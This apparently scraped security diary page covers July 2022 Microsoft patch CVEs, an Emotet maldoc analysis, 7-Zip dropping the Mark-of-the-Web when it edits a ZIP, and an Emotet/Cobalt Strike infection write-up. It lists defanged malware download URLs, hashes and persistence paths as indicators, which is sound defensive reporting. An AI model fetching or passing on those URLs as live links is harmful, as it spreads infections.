| Windows Credential Guard Domain-joined Public Key Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-22031%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows DNS Server Remote Code Execution Vulnerability | |||||||
| %%cve:2022-30214%% | No | No | Less Likely | Less Likely | Important | 6.6 | 5.8 |
| Windows Fast FAT File System Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-22043%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Fax Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-22050%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Fax Service Remote Code Execution Vulnerability | |||||||
| %%cve:2022-22024%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-22027%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows GDI+ Information Disclosure Vulnerability | |||||||
| %%cve:2022-30213%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows Graphics Component Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-22034%% | No | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| Windows Graphics Component Remote Code Execution Vulnerability | |||||||
| %%cve:2022-30221%% | No | No | Less Likely | Less Likely | Critical | 8.8 | 7.7 |
| Windows Group Policy Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-30205%% | No | No | Less Likely | Less Likely | Important | 6.6 | 5.8 |
| Windows Hyper-V Information Disclosure Vulnerability | |||||||
| %%cve:2022-30223%% | No | No | Less Likely | Less Likely | Important | 5.7 | 5.0 |
| %%cve:2022-22042%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Windows IIS Server Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-30209%% | No | No | Less Likely | Less Likely | Important | 7.4 | 6.4 |
| Windows Internet Information Services Cachuri Module Denial of Service Vulnerability | |||||||
| %%cve:2022-22025%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| Windows Kernel Information Disclosure Vulnerability | |||||||
| %%cve:2022-21845%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.1 |
| Windows Layer 2 Tunneling Protocol (L2TP) Remote Code Execution Vulnerability | |||||||
| %%cve:2022-30211%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| Windows Media Player Network Sharing Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-30225%% | No | No | Less Likely | Less Likely | Important | 7.1 | 6.2 |
| Windows Network File System Information Disclosure Vulnerability | |||||||
| %%cve:2022-22028%% | No | No | Less Likely | Less Likely | Important | 5.9 | 5.2 |
| Windows Network File System Remote Code Execution Vulnerability | |||||||
| %%cve:2022-22029%% | No | No | Less Likely | Less Likely | Critical | 8.1 | 7.1 |
| %%cve:2022-22039%% | No | No | Less Likely | Less Likely | Critical | 7.5 | 6.5 |
| Windows Portable Device Enumerator Service Security Feature Bypass Vulnerability | |||||||
| %%cve:2022-22023%% | No | No | Less Likely | Less Likely | Important | 6.6 | 5.8 |
| Windows Print Spooler Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-30206%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-30226%% | No | No | Less Likely | Less Likely | Important | 7.1 | 6.2 |
| %%cve:2022-22022%% | No | No | Less Likely | Less Likely | Important | 7.1 | 6.2 |
| %%cve:2022-22041%% | No | No | Less Likely | Less Likely | Important | 6.8 | 6.1 |
| Windows Security Account Manager (SAM) Denial of Service Vulnerability | |||||||
| %%cve:2022-30208%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Windows Server Service Tampering Vulnerability | |||||||
| %%cve:2022-30216%% | No | No | More Likely | More Likely | Important | 8.8 | 7.7 |
| Windows Shell Remote Code Execution Vulnerability | |||||||
| %%cve:2022-30222%% | No | No | Less Likely | Less Likely | Important | 8.4 | 7.3 |
| Windows.Devices.Picker.dll Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-22045%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Xbox Live Save Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-33644%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter
0 Comments
Excel 4 Emotet Maldoc Analysis using CyberChef
This past week I got this attachment and this time I used CyberChef [3] using the same technique published by Didier [1] last year to do a quick analysis of the file vs using oledump. I checked the SHA256 in virustotal and it showed this file had been submitted for analysis and was identified as Emotet [2].
First I opened the suspicious file as input into CyberChef, next step was to applied Strings followed by Regular Expression and changed the default to URL to see if there was any URLs contained in this file.
Indicators of Compromise
SHA256: df02d16c8a18008411ad1202ff67962b656b4ea88648a1bdcfbd8030bee44381 download.dat
f5ajans[.]com/merthel/vvWRK/
exsite[.]pt/ocmods_meus/Yo7Zn4/
g7[.]dk/blogs/avOxjbUGL/
firestoppers.co[.]za/language/L7bx4/
[1] https://isc.sans.edu/forums/diary/Video+Strings+Analysis+VBA+Excel4+Maldoc/27874/
[2] https://www.virustotal.com/gui/file/df02d16c8a18008411ad1202ff67962b656b4ea88648a1bdcfbd8030bee44381
[3] https://gchq.github.io/CyberChef/
[4] https://otx.alienvault.com/indicator/domain/f5ajans.com
[5] https://otx.alienvault.com/indicator/domain/exsite.pt
[6] https://otx.alienvault.com/indicator/domain/g7.dk
[7] https://otx.alienvault.com/indicator/domain/firestoppers.co.za
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
7-Zip Editing & MoW
While doing tests for my diary entries "7-Zip & MoW" and "7-Zip & MoW: "For Office files"", I observed that the MoW is removed when you edit a ZIP file with 7-Zip.
That's because 7-Zip creates a new file when editing a file, and then replaces the original file with the new file. Many programs that edit files do this.
So, I start with a folder with 2 text files and 1 ZIP file containing the first text file:

I add a Zone.Identifier ADS with my ZoneIdentifier.exe tool:

I check for the presence of the MoW:
I edit the ZIP file with 7-Zip:

To add the second text file:


And now the MoW is gone:

That's because a new ZIP file was created, and the previous one (with ADS) was deleted.
This can be observed with Process Monitor:

This is a method that many programs use: "save edited file as a new file, delete original file, rename new file to original file".
Office does this too. But Word will copy the ZoneIdentifier ADS over to the new file (at least, Word 2021 does):

To be clear: I'm not saying 7-Zip should be changed to keep the MoW when editing. But this is a good occasion to illustrate the fact that many eidting programs don't actualy modify the original file, but a "copy" of the original file.
This has impact on file permissions too, for example. Long time ago, I had a client that put a specific security descriptor on a Word document, but each time the file was edited, that specific SD was replaced by a default SD for the containing folder.
That's because each time the file was saved, Word would deleted the original file, and thus the SD with it.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
ISC Website Redesign
Our website needed a facelift. And today, we got it just in time for SANSFIRE ;-).
The site will use the old design in some parts, but our most frequently used pages have been converted to a more modern design. We will transform other pages over the next few weeks and months.
Please let us know if you experience any issues. We tested with various browsers, but covering every possible browser/device is impossible. The site will work on mobile devices, but a complete mobile version/design is coming.
Please report bugs via GitHub to make it easier for us to track them.
https://github.com/jullrich/ISC-Bugs/issues
If you don't like the design: Tough luck :) Having done a few ISC redesigns over the last 20+ years, I know that there is nothing more controversial than redesigning a site. While in the past, it was often me whipping up some HTML or CSS code, we let professionals do it this time. People who know colors with fancy names and are doing designs for a living. I am sure we will adjust things along the way, but this redesign will also lead us to a more modern and flexible backend.
Thanks to the SANS team working on this, particularly John, Benson, Dan, and Matthew.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
4 Comments
Emotet infection with Cobalt Strike
Introduction
Although I haven't been posting examples lately, Emotet has remained active since I last wrote an ISC diary about it in February 2022. Today on Thursday 2022-07-07, I have a new example of an Emotet infection with Cobalt Strike to share.
Shown above: Flow chart from today's Emotet activity on Thursday 2022-07-07.
Images from the infection
Shown above: Desktop from the Windows host in my lab used for today's Emotet infection.

Shown above: Email client I had populated with messages before today's infection. The last four messages with attachments are Emotet malspam based on a previous Emotet infection.

Shown above: Emotet malspam used for today's infection.
Shown above: Malicious Excel spreadsheet used for today's infection.

Shown above: Traffic from the infection filtered in Wireshark (1 of 2).

Shown above: Traffic from the infection filtered in Wireshark (2 of 2).

Shown above: Process Hacker showing processes for both Emotet and Cobalt Strike.

Shown above: Registry update and location of persistent Emotet directory with Cobalt Strike.
Indicators of Compromise (IOCs)
Malware from an infected Windows host:
SHA256 hash: 25d4b42c98e6fb6ea5f91393252a446e0141074765e955b3e561d8b56454a73a
- File size: 97,280 bytes
- File name: INVOICE0004010160.xls
- File description: Excel spreadsheet with macros for Emotet
SHA256 hash: 1e8d9f532c2c5909ba3a8ec8d05fc8bed667dcc0c2592224827b614af7fa3ce1
- File size: 346,112 bytes
- File location: hxxps://www.yell[.]ge/nav_logo/cvLMav68/
- File location: C:\Users\[username]\soci1.ocx
- File location: C:\Users\[username]\AppData\Local\QjPIBTDyAjEJA\AMtPK.dll
